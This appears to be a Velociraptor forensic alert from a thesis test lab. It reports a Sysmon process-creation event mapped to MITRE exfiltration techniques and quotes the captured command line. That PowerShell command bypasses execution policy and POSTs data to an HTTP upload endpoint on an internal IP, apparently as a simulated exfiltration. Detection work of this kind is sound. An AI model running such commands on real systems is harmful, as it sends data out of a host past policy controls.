 [HIGH / MEDIUM] CU-009 TEC-009 - TEC-009 forensic Sysmon ID 1
Sysmon ID 1 command-line behavior | EvidenceRole=Context | EventID=1
Timestamp
2026-06-21T13:31:00Z
Host / Client
LT29.ait.us.es /
C.364907172793f8c7
CU / TEC
CU-009 / TEC-009
MITRE
T1074.001 / T1560.001 /
T1048.003 context
Profile
P2_EVENT
Source
watch_evtx Sysmon
Operational / EventID 1
Artifact
Custom.TFM.HIDS.P2.High.Forensic.Event_v1/Forensic_EVENT_Sysmon_ID1_Proc
ess_By_Technique
IOA
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -
ExecutionPolicy Bypass -Command "Invoke-WebRequest -Uri
http://192.168.1.129:8088/upload -Method POST -Body 'TFM_TEST'"
IOC
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -
ExecutionPolicy Bypass -Command "Invoke-WebRequest -Uri
http://192.168.1.129:8088/upload -Method POST -Body 'TFM_TEST'"
Action
Review process tree, parent command line and related 4104 evidence.
Velociraptor • 21/06/2026 15:31